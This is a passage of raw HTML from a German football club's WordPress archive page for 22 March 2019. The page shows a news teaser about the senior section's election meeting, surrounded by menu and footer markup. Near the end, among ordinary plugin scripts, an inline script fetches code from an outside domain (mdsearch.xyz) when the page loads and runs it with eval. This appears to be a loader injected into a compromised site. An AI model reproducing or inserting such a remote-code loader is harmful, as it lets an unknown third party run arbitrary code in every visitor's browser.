depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/e-2-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">E 2 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9187 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/e-3-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">E 3 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11330 depth-2"><a href='https://www.vflbenrath06.de/e-4-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">E 4 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11333 depth-2"><a href='https://www.vflbenrath06.de/e-5-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">E 5 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/f-1-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">F 1 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9190 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/f-2-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">F 2 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9102 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/bambini' data-level='3'><span class="menu-item-text"><span class="menu-text">G 1 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10300 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/kindergarten-mannschaft' data-level='3'><span class="menu-item-text"><span class="menu-text">Kindergarten</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10290 has-children depth-1 no-link dt-mega-parent wf-1-4"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Damen und Mädchen</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11728 first depth-2"><a href='https://www.vflbenrath06.de/damen' data-level='3'><span class="menu-item-text"><span class="menu-text">Damenmannschaft</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9897 depth-2"><a href='https://www.vflbenrath06.de/e-juniorinnen' data-level='3'><span class="menu-item-text"><span class="menu-text">E – Juniorinnen</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9552 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/f-5-juniorinnen' data-level='3'><span class="menu-item-text"><span class="menu-text">F  – Juniorinnen</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8386 depth-0"><a href='https://www.vflbenrath-schwimmen.de/' data-level='1'><span class="menu-item-text"><span class="menu-text">Schwimmer</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8395 depth-0"><a href='#' data-level='1'><span class="menu-item-text"><span class="menu-text">Futsal</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913 last depth-0"><a href='https://www.vflbenrath06.de/kontakt' data-level='1'><span class="menu-item-text"><span class="menu-text">Kontakt</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-left solid-bg breadcrumbs-bg page-title-responsive-enabled bg-img-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >Tages-Archive: <span>22. März 2019</span></h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Sie befinden sich hier:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.vflbenrath06.de/" title="Start"><span itemprop="name">Start</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.vflbenrath06.de/2019" title="2019"><span itemprop="name">2019</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.vflbenrath06.de/2019/03" title="März"><span itemprop="name">März</span></a><meta itemprop="position" content="3" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">22</span><meta itemprop="position" content="4" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

	<!-- Content -->
	<div id="content" class="content" role="main">

		<div class="wf-container loading-effect-fade-in iso-container bg-under-post description-under-image content-align-left" data-padding="10px" data-cur-page="1" data-width="320px" data-columns="3">
<div class="wf-cell iso-item" data-post-id="6172" data-date="2019-03-22T18:54:01+01:00" data-name="Die Fußballsenioren haben gewählt!">
	<article class="post post-6172 type-post status-publish format-standard has-post-thumbnail hentry category-aktuelles category-seniorenabteilung category-43 category-82 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://www.vflbenrath06.de/die-fussballsenioren-haben-gewaehlt" class="alignnone rollover" ><img class="preload-me aspect" src="https://www.vflbenrath06.de/wp-content/uploads/2019/03/DSC_0487-1.jpg" srcset="https://www.vflbenrath06.de/wp-content/uploads/2019/03/DSC_0487-1.jpg 734w" style="--ratio: 734 / 469" sizes="(max-width: 734px) 100vw, 734px" alt="" title="DSC_0487" width="734" height="469"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.vflbenrath06.de/die-fussballsenioren-haben-gewaehlt" title="Die Fußballsenioren haben gewählt!" rel="bookmark">Die Fußballsenioren haben gewählt!</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.vflbenrath06.de/category/aktuelles" >AKTUELLES</a>, <a href="https://www.vflbenrath06.de/category/seniorenabteilung" >SENIORENABTEILUNG</a></span><a class="author vcard" href="https://www.vflbenrath06.de/author/drewes" title="Zeige alle Beiträge von VfL Benrath 06" rel="author">Von <span class="fn">VfL Benrath 06</span></a><a href="https://www.vflbenrath06.de/2019/03/22" title="18:54" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-03-22T18:54:01+01:00">22. März 2019</time></a><a href="https://www.vflbenrath06.de/die-fussballsenioren-haben-gewaehlt#respond" class="comment-link" >Kommentar hinterlassen</a></div><p>Die Fußballsenioren haben gewählt! Am 21. März 2019 begrüßte Frank Stoffels um 20 Uhr im Vereinsheim 30 wahlberechtigte Mitglieder. Nach dem Geschäftsbericht durch den Abteilungsleiter Frank Stoffels, gab Sebastian Linden seinen Kassenbericht. Im operativen Geschäft gab es einen Verlust von 196,91 €. In den durch Manfred Ritzkatis geleiteten Wahlen wurden gewählt: Abteilungsleiter: Frank Stoffels Stellv.&hellip;</p>

		</div>

	</article>

</div></div>
	</div><!-- #content -->

	

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg"  role="contentinfo">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line logo-left">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					© 1906 -  2025 VfL Benrath 06 e.V. 
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2873 first depth-0"><a href='https://www.vflbenrath06.de/datenschutzerklaerung' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw icomoon-the7-font-the7-login-01" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Datenschutz</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2847 last depth-0"><a href='https://www.vflbenrath06.de/impressum' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw icomoon-the7-font-the7-more-01" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Impressum</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Menü</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.vflbenrath06.de/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.vflbenrath06.de/wp-admin/admin-ajax.php";
</script>
<a href="https://devowl.io/de/wordpress-real-cookie-banner/" target="_blank" id="a5db8c078-acff-466d-b596-9a9e55611026-powered-by" >DSGVO Cookie Consent mit Real Cookie Banner</a><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.vflbenrath06.de/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.vflbenrath06.de/wp-content/themes/dt-the7/js/main.min.js?ver=12.10.0.1" id="dt-main-js"></script>
<script data-cfasync="false" defer src="https://www.vflbenrath06.de/wp-content/55525d2680455fa8534f2917a0bd4f00/dist/1406059332.js?ver=760a80a785db15de5ae062b79ff6b25e" id="real-cookie-banner-blocker-js"></script>
<script src="https://www.vflbenrath06.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.vflbenrath06.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-28 13:56:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.vflbenrath06.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/digital-signature-for-contact-form-7/assets/js/front.js?ver=6.8.3" id="DSCF7-front-js-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4" id="jquery-datatables-js"></script>
<script id="sportspress-js-extra">
var localized_strings = {"days":"Tage","hrs":"Std.","mins":"Min.","secs":"Sek.","previous":"Zur\u00fcck","next":"Weiter"};
</script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.26" id="sportspress-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.2" id="cffscripts-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.10.0.1" id="dt-legacy-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.10.0.1" id="jquery-mousewheel-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.10.0.1" id="the7-custom-scrollbar-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.11" id="the7-core-js"></script>
<script id="ultimate-vc-addons-smooth-scroll-js-extra">
var php_vars = {"step":"80","speed":"480"};
</script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/SmoothScroll.min.js?ver=3.21.1" id="ultimate-vc-addons-smooth-scroll-js"></script>
<script src="https://www.vflbenrath06.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.vflbenrath06.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
